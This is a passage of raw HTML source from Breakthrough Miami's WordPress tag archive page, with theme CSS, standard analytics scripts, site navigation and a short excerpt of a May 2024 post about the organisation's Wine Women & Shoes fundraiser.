span:before,.et-pb-arrow-next:before,.et-pb-arrow-prev:before,.et-social-icon a:before,.et_audio_container .mejs-playpause-button button:before,.et_audio_container .mejs-volume-button button:before,.et_overlay:before,.et_password_protected_form .et_submit_button:after,.et_pb_button:after,.et_pb_contact_reset:after,.et_pb_contact_submit:after,.et_pb_font_icon:before,.et_pb_newsletter_button:after,.et_pb_pricing_table_button:after,.et_pb_promo_button:after,.et_pb_testimonial:before,.et_pb_toggle_title:before,.form-submit .et_pb_button:after,.mobile_menu_bar:before,a.et_pb_more_button:after{font-family:ETmodules!important;speak:none;font-style:normal;font-weight:400;-webkit-font-feature-settings:normal;font-feature-settings:normal;font-variant:normal;text-transform:none;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;text-shadow:0 0;direction:ltr}.et-pb-icon,.et_pb_custom_button_icon.et_pb_button:after,.et_pb_login .et_pb_custom_button_icon.et_pb_button:after,.et_pb_woo_custom_button_icon .button.et_pb_custom_button_icon.et_pb_button:after,.et_pb_woo_custom_button_icon .button.et_pb_custom_button_icon.et_pb_button:hover:after{content:attr(data-icon)}.et-pb-icon{font-family:ETmodules;speak:none;font-weight:400;-webkit-font-feature-settings:normal;font-feature-settings:normal;font-variant:normal;text-transform:none;line-height:1;-webkit-font-smoothing:antialiased;font-size:96px;font-style:normal;display:inline-block;-webkit-box-sizing:border-box;box-sizing:border-box;direction:ltr}#et-ajax-saving{display:none;-webkit-transition:background .3s,-webkit-box-shadow .3s;transition:background .3s,-webkit-box-shadow .3s;transition:background .3s,box-shadow .3s;transition:background .3s,box-shadow .3s,-webkit-box-shadow .3s;-webkit-box-shadow:rgba(0,139,219,.247059) 0 0 60px;box-shadow:0 0 60px rgba(0,139,219,.247059);position:fixed;top:50%;left:50%;width:50px;height:50px;background:#fff;border-radius:50px;margin:-25px 0 0 -25px;z-index:999999;text-align:center}#et-ajax-saving img{margin:9px}.et-safe-mode-indicator,.et-safe-mode-indicator:focus,.et-safe-mode-indicator:hover{-webkit-box-shadow:0 5px 10px rgba(41,196,169,.15);box-shadow:0 5px 10px rgba(41,196,169,.15);background:#29c4a9;color:#fff;font-size:14px;font-weight:600;padding:12px;line-height:16px;border-radius:3px;position:fixed;bottom:30px;right:30px;z-index:999999;text-decoration:none;font-family:Open Sans,sans-serif;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.et_pb_button{font-size:20px;font-weight:500;padding:.3em 1em;line-height:1.7em!important;background-color:transparent;background-size:cover;background-position:50%;background-repeat:no-repeat;border:2px solid;border-radius:3px;-webkit-transition-duration:.2s;transition-duration:.2s;-webkit-transition-property:all!important;transition-property:all!important}.et_pb_button,.et_pb_button_inner{position:relative}.et_pb_button:hover,.et_pb_module .et_pb_button:hover{border:2px solid transparent;padding:.3em 2em .3em .7em}.et_pb_button:hover{background-color:hsla(0,0%,100%,.2)}.et_pb_bg_layout_light.et_pb_button:hover,.et_pb_bg_layout_light .et_pb_button:hover{background-color:rgba(0,0,0,.05)}.et_pb_button:after,.et_pb_button:before{font-size:32px;line-height:1em;content:"\35";opacity:0;position:absolute;margin-left:-1em;-webkit-transition:all .2s;transition:all .2s;text-transform:none;-webkit-font-feature-settings:"kern" off;font-feature-settings:"kern" off;font-variant:none;font-style:normal;font-weight:400;text-shadow:none}.et_pb_button.et_hover_enabled:hover:after,.et_pb_button.et_pb_hovered:hover:after{-webkit-transition:none!important;transition:none!important}.et_pb_button:before{display:none}.et_pb_button:hover:after{opacity:1;margin-left:0}.et_pb_column_1_3 h1,.et_pb_column_1_4 h1,.et_pb_column_1_5 h1,.et_pb_column_1_6 h1,.et_pb_column_2_5 h1{font-size:26px}.et_pb_column_1_3 h2,.et_pb_column_1_4 h2,.et_pb_column_1_5 h2,.et_pb_column_1_6 h2,.et_pb_column_2_5 h2{font-size:23px}.et_pb_column_1_3 h3,.et_pb_column_1_4 h3,.et_pb_column_1_5 h3,.et_pb_column_1_6 h3,.et_pb_column_2_5 h3{font-size:20px}.et_pb_column_1_3 h4,.et_pb_column_1_4 h4,.et_pb_column_1_5 h4,.et_pb_column_1_6 h4,.et_pb_column_2_5 h4{font-size:18px}.et_pb_column_1_3 h5,.et_pb_column_1_4 h5,.et_pb_column_1_5 h5,.et_pb_column_1_6 h5,.et_pb_column_2_5 h5{font-size:16px}.et_pb_column_1_3 h6,.et_pb_column_1_4 h6,.et_pb_column_1_5 h6,.et_pb_column_1_6 h6,.et_pb_column_2_5 h6{font-size:15px}.et_pb_bg_layout_dark,.et_pb_bg_layout_dark h1,.et_pb_bg_layout_dark h2,.et_pb_bg_layout_dark h3,.et_pb_bg_layout_dark h4,.et_pb_bg_layout_dark h5,.et_pb_bg_layout_dark h6{color:#fff!important}.et_pb_module.et_pb_text_align_left{text-align:left}.et_pb_module.et_pb_text_align_center{text-align:center}.et_pb_module.et_pb_text_align_right{text-align:right}.et_pb_module.et_pb_text_align_justified{text-align:justify}.clearfix:after{visibility:hidden;display:block;font-size:0;content:" ";clear:both;height:0}.et_pb_bg_layout_light .et_pb_more_button{color:#2ea3f2}.et_builder_inner_content{position:relative;z-index:1}header .et_builder_inner_content{z-index:2}.et_pb_css_mix_blend_mode_passthrough{mix-blend-mode:unset!important}.et_pb_image_container{margin:-20px -20px 29px}.et_pb_module_inner{position:relative}.et_hover_enabled_preview{z-index:2}.et_hover_enabled:hover{position:relative;z-index:2}.et_pb_all_tabs,.et_pb_module,.et_pb_posts_nav a,.et_pb_tab,.et_pb_with_background{position:relative;background-size:cover;background-position:50%;background-repeat:no-repeat}.et_pb_background_mask,.et_pb_background_pattern{bottom:0;left:0;position:absolute;right:0;top:0}.et_pb_background_mask{background-size:calc(100% + 2px) calc(100% + 2px);background-repeat:no-repeat;background-position:50%;overflow:hidden}.et_pb_background_pattern{background-position:0 0;background-repeat:repeat}.et_pb_with_border{position:relative;border:0 solid #333}.post-password-required .et_pb_row{padding:0;width:100%}.post-password-required .et_password_protected_form{min-height:0}body.et_pb_pagebuilder_layout.et_pb_show_title .post-password-required .et_password_protected_form h1,body:not(.et_pb_pagebuilder_layout) .post-password-required .et_password_protected_form h1{display:none}.et_pb_no_bg{padding:0!important}.et_overlay.et_pb_inline_icon:before,.et_pb_inline_icon:before{content:attr(data-icon)}.et_pb_more_button{color:inherit;text-shadow:none;text-decoration:none;display:inline-block;margin-top:20px}.et_parallax_bg_wrap{overflow:hidden;position:absolute;top:0;right:0;bottom:0;left:0}.et_parallax_bg{background-repeat:no-repeat;background-position:top;background-size:cover;position:absolute;bottom:0;left:0;width:100%;height:100%;display:block}.et_parallax_bg.et_parallax_bg__hover,.et_parallax_bg.et_parallax_bg_phone,.et_parallax_bg.et_parallax_bg_tablet,.et_parallax_gradient.et_parallax_gradient__hover,.et_parallax_gradient.et_parallax_gradient_phone,.et_parallax_gradient.et_parallax_gradient_tablet,.et_pb_section_parallax_hover:hover .et_parallax_bg:not(.et_parallax_bg__hover),.et_pb_section_parallax_hover:hover .et_parallax_gradient:not(.et_parallax_gradient__hover){display:none}.et_pb_section_parallax_hover:hover .et_parallax_bg.et_parallax_bg__hover,.et_pb_section_parallax_hover:hover .et_parallax_gradient.et_parallax_gradient__hover{display:block}.et_parallax_gradient{bottom:0;display:block;left:0;position:absolute;right:0;top:0}.et_pb_module.et_pb_section_parallax,.et_pb_posts_nav a.et_pb_section_parallax,.et_pb_tab.et_pb_section_parallax{position:relative}.et_pb_section_parallax .et_pb_parallax_css,.et_pb_slides .et_parallax_bg.et_pb_parallax_css{background-attachment:fixed}body.et-bfb .et_pb_section_parallax .et_pb_parallax_css,body.et-bfb .et_pb_slides .et_parallax_bg.et_pb_parallax_css{background-attachment:scroll;bottom:auto}.et_pb_section_parallax.et_pb_column .et_pb_module,.et_pb_section_parallax.et_pb_row .et_pb_column,.et_pb_section_parallax.et_pb_row .et_pb_module{z-index:9;position:relative}.et_pb_more_button:hover:after{opacity:1;margin-left:0}.et_pb_preload .et_pb_section_video_bg,.et_pb_preload>div{visibility:hidden}.et_pb_preload,.et_pb_section.et_pb_section_video.et_pb_preload{position:relative;background:#464646!important}.et_pb_preload:before{content:"";position:absolute;top:50%;left:50%;background:url(https://breakthroughmiami.org/wp-content/themes/Divi/includes/builder/styles/images/preloader.gif) no-repeat;border-radius:32px;width:32px;height:32px;margin:-16px 0 0 -16px}.box-shadow-overlay{position:absolute;top:0;left:0;width:100%;height:100%;z-index:10;pointer-events:none}.et_pb_section>.box-shadow-overlay~.et_pb_row{z-index:11}body.safari .section_has_divider{will-change:transform}.et_pb_row>.box-shadow-overlay{z-index:8}.has-box-shadow-overlay{position:relative}.et_clickable{cursor:pointer}.screen-reader-text{border:0;clip:rect(1px,1px,1px,1px);-webkit-clip-path:inset(50%);clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute!important;width:1px;word-wrap:normal!important}.et_multi_view_hidden,.et_multi_view_hidden_image{display:none!important}@keyframes multi-view-image-fade{0%{opacity:0}10%{opacity:.1}20%{opacity:.2}30%{opacity:.3}40%{opacity:.4}50%{opacity:.5}60%{opacity:.6}70%{opacity:.7}80%{opacity:.8}90%{opacity:.9}to{opacity:1}}.et_multi_view_image__loading{visibility:hidden}.et_multi_view_image__loaded{-webkit-animation:multi-view-image-fade .5s;animation:multi-view-image-fade .5s}#et-pb-motion-effects-offset-tracker{visibility:hidden!important;opacity:0;position:absolute;top:0;left:0}.et-pb-before-scroll-animation{opacity:0}header.et-l.et-l--header:after{clear:both;display:block;content:""}.et_pb_module{-webkit-animation-timing-function:linear;animation-timing-function:linear;-webkit-animation-duration:.2s;animation-duration:.2s}@-webkit-keyframes fadeBottom{0%{opacity:0;-webkit-transform:translateY(10%);transform:translateY(10%)}to{opacity:1;-webkit-transform:translateY(0);transform:translateY(0)}}@keyframes fadeBottom{0%{opacity:0;-webkit-transform:translateY(10%);transform:translateY(10%)}to{opacity:1;-webkit-transform:translateY(0);transform:translateY(0)}}@-webkit-keyframes fadeLeft{0%{opacity:0;-webkit-transform:translateX(-10%);transform:translateX(-10%)}to{opacity:1;-webkit-transform:translateX(0);transform:translateX(0)}}@keyframes fadeLeft{0%{opacity:0;-webkit-transform:translateX(-10%);transform:translateX(-10%)}to{opacity:1;-webkit-transform:translateX(0);transform:translateX(0)}}@-webkit-keyframes fadeRight{0%{opacity:0;-webkit-transform:translateX(10%);transform:translateX(10%)}to{opacity:1;-webkit-transform:translateX(0);transform:translateX(0)}}@keyframes fadeRight{0%{opacity:0;-webkit-transform:translateX(10%);transform:translateX(10%)}to{opacity:1;-webkit-transform:translateX(0);transform:translateX(0)}}@-webkit-keyframes fadeTop{0%{opacity:0;-webkit-transform:translateY(-10%);transform:translateY(-10%)}to{opacity:1;-webkit-transform:translateX(0);transform:translateX(0)}}@keyframes fadeTop{0%{opacity:0;-webkit-transform:translateY(-10%);transform:translateY(-10%)}to{opacity:1;-webkit-transform:translateX(0);transform:translateX(0)}}@-webkit-keyframes fadeIn{0%{opacity:0}to{opacity:1}}@keyframes fadeIn{0%{opacity:0}to{opacity:1}}.et-waypoint:not(.et_pb_counters){opacity:0}@media (min-width:981px){.et_pb_section.et_section_specialty div.et_pb_row .et_pb_column .et_pb_column .et_pb_module.et-last-child,.et_pb_section.et_section_specialty div.et_pb_row .et_pb_column .et_pb_column .et_pb_module:last-child,.et_pb_section.et_section_specialty div.et_pb_row .et_pb_column .et_pb_row_inner .et_pb_column .et_pb_module.et-last-child,.et_pb_section.et_section_specialty div.et_pb_row .et_pb_column .et_pb_row_inner .et_pb_column .et_pb_module:last-child,.et_pb_section div.et_pb_row .et_pb_column .et_pb_module.et-last-child,.et_pb_section div.et_pb_row .et_pb_column .et_pb_module:last-child{margin-bottom:0}}@media (max-width:980px){.et_overlay.et_pb_inline_icon_tablet:before,.et_pb_inline_icon_tablet:before{content:attr(data-icon-tablet)}.et_parallax_bg.et_parallax_bg_tablet_exist,.et_parallax_gradient.et_parallax_gradient_tablet_exist{display:none}.et_parallax_bg.et_parallax_bg_tablet,.et_parallax_gradient.et_parallax_gradient_tablet{display:block}.et_pb_column .et_pb_module{margin-bottom:30px}.et_pb_row .et_pb_column .et_pb_module.et-last-child,.et_pb_row .et_pb_column .et_pb_module:last-child,.et_section_specialty .et_pb_row .et_pb_column .et_pb_module.et-last-child,.et_section_specialty .et_pb_row .et_pb_column .et_pb_module:last-child{margin-bottom:0}.et_pb_more_button{display:inline-block!important}.et_pb_bg_layout_light_tablet.et_pb_button,.et_pb_bg_layout_light_tablet.et_pb_module.et_pb_button,.et_pb_bg_layout_light_tablet .et_pb_more_button{color:#2ea3f2}.et_pb_bg_layout_light_tablet .et_pb_forgot_password a{color:#666}.et_pb_bg_layout_light_tablet h1,.et_pb_bg_layout_light_tablet h2,.et_pb_bg_layout_light_tablet h3,.et_pb_bg_layout_light_tablet h4,.et_pb_bg_layout_light_tablet h5,.et_pb_bg_layout_light_tablet h6{color:#333!important}.et_pb_module .et_pb_bg_layout_light_tablet.et_pb_button{color:#2ea3f2!important}.et_pb_bg_layout_light_tablet{color:#666!important}.et_pb_bg_layout_dark_tablet,.et_pb_bg_layout_dark_tablet h1,.et_pb_bg_layout_dark_tablet h2,.et_pb_bg_layout_dark_tablet h3,.et_pb_bg_layout_dark_tablet h4,.et_pb_bg_layout_dark_tablet h5,.et_pb_bg_layout_dark_tablet h6{color:#fff!important}.et_pb_bg_layout_dark_tablet.et_pb_button,.et_pb_bg_layout_dark_tablet.et_pb_module.et_pb_button,.et_pb_bg_layout_dark_tablet .et_pb_more_button{color:inherit}.et_pb_bg_layout_dark_tablet .et_pb_forgot_password a{color:#fff}.et_pb_module.et_pb_text_align_left-tablet{text-align:left}.et_pb_module.et_pb_text_align_center-tablet{text-align:center}.et_pb_module.et_pb_text_align_right-tablet{text-align:right}.et_pb_module.et_pb_text_align_justified-tablet{text-align:justify}}@media (max-width:767px){.et_pb_more_button{display:inline-block!important}.et_overlay.et_pb_inline_icon_phone:before,.et_pb_inline_icon_phone:before{content:attr(data-icon-phone)}.et_parallax_bg.et_parallax_bg_phone_exist,.et_parallax_gradient.et_parallax_gradient_phone_exist{display:none}.et_parallax_bg.et_parallax_bg_phone,.et_parallax_gradient.et_parallax_gradient_phone{display:block}.et-hide-mobile{display:none!important}.et_pb_bg_layout_light_phone.et_pb_button,.et_pb_bg_layout_light_phone.et_pb_module.et_pb_button,.et_pb_bg_layout_light_phone .et_pb_more_button{color:#2ea3f2}.et_pb_bg_layout_light_phone .et_pb_forgot_password a{color:#666}.et_pb_bg_layout_light_phone h1,.et_pb_bg_layout_light_phone h2,.et_pb_bg_layout_light_phone h3,.et_pb_bg_layout_light_phone h4,.et_pb_bg_layout_light_phone h5,.et_pb_bg_layout_light_phone h6{color:#333!important}.et_pb_module .et_pb_bg_layout_light_phone.et_pb_button{color:#2ea3f2!important}.et_pb_bg_layout_light_phone{color:#666!important}.et_pb_bg_layout_dark_phone,.et_pb_bg_layout_dark_phone h1,.et_pb_bg_layout_dark_phone h2,.et_pb_bg_layout_dark_phone h3,.et_pb_bg_layout_dark_phone h4,.et_pb_bg_layout_dark_phone h5,.et_pb_bg_layout_dark_phone h6{color:#fff!important}.et_pb_bg_layout_dark_phone.et_pb_button,.et_pb_bg_layout_dark_phone.et_pb_module.et_pb_button,.et_pb_bg_layout_dark_phone .et_pb_more_button{color:inherit}.et_pb_module .et_pb_bg_layout_dark_phone.et_pb_button{color:#fff!important}.et_pb_bg_layout_dark_phone .et_pb_forgot_password a{color:#fff}.et_pb_module.et_pb_text_align_left-phone{text-align:left}.et_pb_module.et_pb_text_align_center-phone{text-align:center}.et_pb_module.et_pb_text_align_right-phone{text-align:right}.et_pb_module.et_pb_text_align_justified-phone{text-align:justify}}@media (max-width:479px){a.et_pb_more_button{display:block}}@media (min-width:768px) and (max-width:980px){[data-et-multi-view-load-tablet-hidden=true]:not(.et_multi_view_swapped){display:none!important}}@media (max-width:767px){[data-et-multi-view-load-phone-hidden=true]:not(.et_multi_view_swapped){display:none!important}}.et_pb_menu.et_pb_menu--style-inline_centered_logo .et_pb_menu__menu nav ul{-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}@-webkit-keyframes multi-view-image-fade{0%{-webkit-transform:scale(1);transform:scale(1);opacity:1}50%{-webkit-transform:scale(1.01);transform:scale(1.01);opacity:1}to{-webkit-transform:scale(1);transform:scale(1);opacity:1}}
</style>
<link rel='stylesheet' id='divi-dynamic-css' href='https://breakthroughmiami.org/wp-content/et-cache/taxonomy/post_tag/134/et-divi-dynamic.css?ver=1768559280' type='text/css' media='all' />
<link rel='stylesheet' id='divi-event-calendar-module-styles-css' href='https://breakthroughmiami.org/wp-content/plugins/divi-event-calendar-module/styles/style.min.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='divi-style-css' href='https://breakthroughmiami.org/wp-content/themes/breakthrough/style.css?ver=4.27.4' type='text/css' media='all' />
<link rel="https://api.w.org/" href="https://breakthroughmiami.org/wp-json/" /><link rel="alternate" type="application/json" href="https://breakthroughmiami.org/wp-json/wp/v2/tags/134" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://breakthroughmiami.org/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://breakthroughmiami.org/wp-includes/wlwmanifest.xml" />
<meta name="generator" content="WordPress 6.2.8" />
<style>p.hello{font-size:12px;color:darkgray;}#google_language_translator,#flags{text-align:left;}#google_language_translator,#language{clear:both;width:160px;text-align:right;}#language{float:right;}#flags{text-align:right;width:165px;float:right;clear:right;}#flags ul{float:right!important;}p.hello{text-align:right;float:right;clear:both;}.glt-clear{height:0px;clear:both;margin:0px;padding:0px;}#flags{width:165px;}#flags a{display:inline-block;margin-left:2px;}#google_language_translator a{display:none!important;}div.skiptranslate.goog-te-gadget{display:inline!important;}.goog-te-gadget{color:transparent!important;}.goog-te-gadget{font-size:0px!important;}.goog-branding{display:none;}.goog-tooltip{display: none!important;}.goog-tooltip:hover{display: none!important;}.goog-text-highlight{background-color:transparent!important;border:none!important;box-shadow:none!important;}#google_language_translator select.goog-te-combo{color:#32373c;}div.skiptranslate{display:none!important;}body{top:0px!important;}#goog-gt-{display:none!important;}font font{background-color:transparent!important;box-shadow:none!important;position:initial!important;}#glt-translate-trigger > span{color:#ffffff;}#glt-translate-trigger{background:#0072ce;}.goog-te-gadget .goog-te-combo{width:100%;}</style><script src="https://dig5jf8ua2vfq.cloudfront.net/scripts/embed/0.2.0/greatfeats-embed.min.js"></script><meta name="tec-api-version" content="v1"><meta name="tec-api-origin" content="https://breakthroughmiami.org"><link rel="alternate" href="https://breakthroughmiami.org/wp-json/tribe/events/v1/events/?tags=ximena-kavalekas" /><meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=0" />
<!-- Meta Pixel Code -->
<script type='text/javascript'>
!function(f,b,e,v,n,t,s){if(f.fbq)return;n=f.fbq=function(){n.callMethod?
n.callMethod.apply(n,arguments):n.queue.push(arguments)};if(!f._fbq)f._fbq=n;
n.push=n;n.loaded=!0;n.version='2.0';n.queue=[];t=b.createElement(e);t.async=!0;
t.src=v;s=b.getElementsByTagName(e)[0];s.parentNode.insertBefore(t,s)}(window,
document,'script','https://connect.facebook.net/en_US/fbevents.js?v=next');
</script>
<!-- End Meta Pixel Code -->

      <script type='text/javascript'>
        var url = window.location.origin + '?ob=open-bridge';
        fbq('set', 'openbridge', '1173888496778023', url);
      </script>
    <script type='text/javascript'>fbq('init', '1173888496778023', {}, {
    "agent": "wordpress-6.2.8-3.0.14"
})</script><script type='text/javascript'>
    fbq('track', 'PageView', []);
  </script>
<!-- Meta Pixel Code -->
<noscript>
<img height="1" width="1" style="display:none" alt="fbpx"
src="https://www.facebook.com/tr?id=1173888496778023&ev=PageView&noscript=1" />
</noscript>
<!-- End Meta Pixel Code -->
<link rel="icon" href="https://breakthroughmiami.org/wp-content/uploads/cropped-BTM-Logo-Stacked-sq-icon-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://breakthroughmiami.org/wp-content/uploads/cropped-BTM-Logo-Stacked-sq-icon-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://breakthroughmiami.org/wp-content/uploads/cropped-BTM-Logo-Stacked-sq-icon-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://breakthroughmiami.org/wp-content/uploads/cropped-BTM-Logo-Stacked-sq-icon-270x270.jpg" />
<link rel="stylesheet" id="et-divi-customizer-global-cached-inline-styles" href="https://breakthroughmiami.org/wp-content/et-cache/global/et-divi-customizer-global.min.css?ver=1768559011" />	<meta name="facebook-domain-verification" content="p7bsf12cooeg4xnvojj6tympdhvcdg" />
</head>
<body data-rsssl=1 class="archive tag tag-ximena-kavalekas tag-134 tribe-no-js et_pb_button_helper_class et_fullwidth_nav et_fullwidth_secondary_nav et_fixed_nav et_show_nav et_secondary_nav_enabled et_secondary_nav_only_menu et_primary_nav_dropdown_animation_expand et_secondary_nav_dropdown_animation_expand et_header_style_left et_pb_footer_columns_1_5_3_5_1_5 et_pb_gutter osx et_pb_gutters3 et_pb_pagebuilder_layout et_smooth_scroll et_right_sidebar et_divi_theme et-db">
	<div id="page-container">

			<div id="top-header">
			<div class="container clearfix">
		
			
				<div class='bc-cta'><a href= target='_new'> </a></div>
				<div id="et-secondary-menu">
				<ul id="et-secondary-nav" class="menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-386"><a href="#">Apply</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-389"><a href="https://breakthroughmiami.org/scholars/">To be a Scholar</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-388"><a href="https://breakthroughmiami.org/teaching-fellows/">To be a Teaching Fellow</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-390"><a href="https://breakthroughmiami.org/student-volunteers/">To be a Volunteer</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-387"><a href="https://breakthroughmiami.org/ways-to-give/">Donate</a></li>
</ul>				</div> <!-- #et-secondary-menu -->

			</div> <!-- .container -->
		</div> <!-- #top-header -->
	
	
		<header id="main-header" data-height-onload="54">
		<div class='bc-arc'></div>			<div class="container clearfix et_menu_container">
							<div class="logo_container">
					<span class="logo_helper"></span>
					<a href="https://breakthroughmiami.org/">
						<img src="https://breakthroughmiami.org/wp-content/uploads/BTM-Logo-Small-4in.png" alt="Breakthrough Miami" id="logo" data-height-percentage="46" />
					</a>

					<!-- Custom BC Logic begins -->
										<!-- Custom BC Logic ends -->

				</div>
				<div id="et-top-navigation" data-height="54" data-fixed-height="40">
											<nav id="top-menu-nav">
						<ul id="top-menu" class="nav"><li id="menu-item-566" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-566"><a href="https://breakthroughmiami.org/mission/">Who We Are</a>
<ul class="sub-menu">
	<li id="menu-item-2079" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2079"><a href="https://breakthroughmiami.org/mission/">Breakthrough Effect</a></li>
	<li id="menu-item-567" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-567"><a href="https://breakthroughmiami.org/board/">Board of Directors</a></li>
	<li id="menu-item-568" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-568"><a href="https://breakthroughmiami.org/contact-us/">The Team/Contact Us</a></li>
	<li id="menu-item-3178" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-3178"><a href="https://breakthroughmiami.org/news/">News</a></li>
</ul>
</li>
<li id="menu-item-2080" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2080"><a href="https://breakthroughmiami.org/scholars/">Scholars</a>
<ul class="sub-menu">
	<li id="menu-item-6151" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6151"><a href="https://breakthroughmiami.org/scholars/">Become a Scholar</a></li>
	<li id="menu-item-5275" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5275"><a href="https://breakthroughmiami.org/scholar-family-resources/">Scholar Family Resources</a></li>
</ul>
</li>
<li id="menu-item-3905" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-3905"><a href="https://breakthroughmiami.org/alumni/">Alumni</a>
<ul class="sub-menu">
	<li id="menu-item-6955" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6955"><a href="https://breakthroughmiami.org/btman-book-scholarship-fund/">Book Scholarship Fund</a></li>
	<li id="menu-item-6972" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6972"><a href="https://breakthroughmiami.org/dollars-for-scholars/">Dollars for Scholars</a></li>
</ul>
</li>
<li id="menu-item-4204" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-4204"><a href="#">Programs</a>
<ul class="sub-menu">
	<li id="menu-item-5075" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5075"><a href="https://breakthroughmiami.org/breakthroughu/">BreakthroughU</a></li>
	<li id="menu-item-4206" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4206"><a href="https://breakthroughmiami.org/growlight/">Growlight</a></li>
</ul>
</li>
<li id="menu-item-2082" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2082"><a href="https://breakthroughmiami.org/get-involved/">Get Involved</a>
<ul class="sub-menu">
	<li id="menu-item-5327" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5327"><a href="https://breakthroughmiami.org/get-involved/">Ways to Get Involved</a></li>
	<li id="menu-item-5328" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5328"><a href="https://breakthroughmiami.org/scholars/">Become A Scholar</a></li>
	<li id="menu-item-5329" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5329"><a href="https://breakthroughmiami.org/teaching-fellows/">Become a Teaching Fellow</a></li>
	<li id="menu-item-6565" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6565"><a href="https://breakthroughmiami.org/student-volunteers/">Student Volunteers</a></li>
	<li id="menu-item-6564" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6564"><a href="https://breakthroughmiami.org/adult-volunteers/">Adult Volunteers</a></li>
	<li id="menu-item-5332" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5332"><a href="https://breakthroughmiami.org/ways-to-give/">Become a Donor</a></li>
	<li id="menu-item-6566" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6566"><a href="https://breakthroughmiami.org/corporate-partners/">Corporate Partners</a></li>
	<li id="menu-item-6568" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6568"><a href="https://breakthroughmiami.org/vendor-partner/">Become a Vendor</a></li>
</ul>
</li>
<li id="menu-item-2413" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2413"><a href="https://breakthroughmiami.org/careers/">Careers</a></li>
</ul>						</nav>
					
					
					
										<div id="et_top_search">
						<span id="et_search_icon"></span>
					</div>
					
					<div id="et_mobile_nav_menu">
				<div class="mobile_nav closed">
					<span class="select_page">Select Page</span>
					<span class="mobile_menu_bar mobile_menu_bar_toggle"></span>
				</div>
			</div>				</div> <!-- #et-top-navigation -->

			</div> <!-- .container -->
			<div class="et_search_outer">
				<div class="container et_search_form_container">
					<form role="search" method="get" class="et-search-form" action="https://breakthroughmiami.org/">
					<input type="search" class="et-search-field" placeholder="Search &hellip;" value="" name="s" title="Search for:" />					</form>
					<span class="et_close_search_field"></span>
				</div>
			</div>
		</header> <!-- #main-header -->

		<div id="et-main-area">
<div id="main-content">
	<div class="container">
		<div id="content-area" class="clearfix">
			<div id="left-area">
		
					<article id="post-8374" class="et_pb_post post-8374 post type-post status-publish format-standard has-post-thumbnail hentry category-event category-featured category-story tag-breakthrough-miami tag-christian-louboutin tag-missoni tag-rubell-museum tag-scholars tag-wine-women-shoes tag-ximena-kavalekas">

											<a class="entry-featured-image-url" href="https://breakthroughmiami.org/wws2024-dreamscape/">
								<img src="https://breakthroughmiami.org/wp-content/uploads/BTM-WWS2024-webbanner-1080x675.jpg" alt="WWS2024 Dreamscape" class="" width="1080" height="675" srcset="https://breakthroughmiami.org/wp-content/uploads/BTM-WWS2024-webbanner-980x539.jpg 980w, https://breakthroughmiami.org/wp-content/uploads/BTM-WWS2024-webbanner-480x264.jpg 480w" sizes="(min-width: 0px) and (max-width: 480px) 480px, (min-width: 481px) and (max-width: 980px) 980px, (min-width: 981px) 1080px, 100vw" />							</a>
					
															<h2 class="entry-title"><a href="https://breakthroughmiami.org/wws2024-dreamscape/">WWS2024 Dreamscape</a></h2>
					
					<p class="post-meta">May 8, 2024 | <a href="https://breakthroughmiami.org/category/event/" rel="category tag">Event</a>, <a href="https://breakthroughmiami.org/category/featured/" rel="category tag">Featured</a>, <a href="https://breakthroughmiami.org/category/story/" rel="category tag">Story</a></p>At Breakthrough Miami, our DREAMSCAPE of potential and possibility is limitless! Wine Women &amp; Shoes 2024 exuded with our signature breakalicious spirit and energy. A beautiful reflection of our program and mission, the event galvanized a diverse, influential, and...				
					</article>
			<div class="pagination clearfix">
	<div class="alignleft"></div>
	<div class="alignright"></div>
</div>			</div>

				<div id="sidebar">
		<div id="search-2" class="et_pb_widget widget_search"><form role="search" method="get" id="searchform" class="searchform" action="https://breakthroughmiami.org/">
				<div>
					<label class="screen-reader-text" for="s">Search for:</label>
					<input type="text" value="" name="s" id="s" />
					<input type="submit" id="searchsubmit" value="Search" />
				</div>
			</form></div>
		<div id="recent-posts-2" class="et_pb_widget widget_recent_entries">
		<h4 class="widgettitle">Recent Posts</h4>
		<ul>
											<li>
					<a href="https://breakthroughmiami.org/young-coders-initiative-and-breakthrough-miami/">Young Coders Initiative and Breakthrough Miami</a>
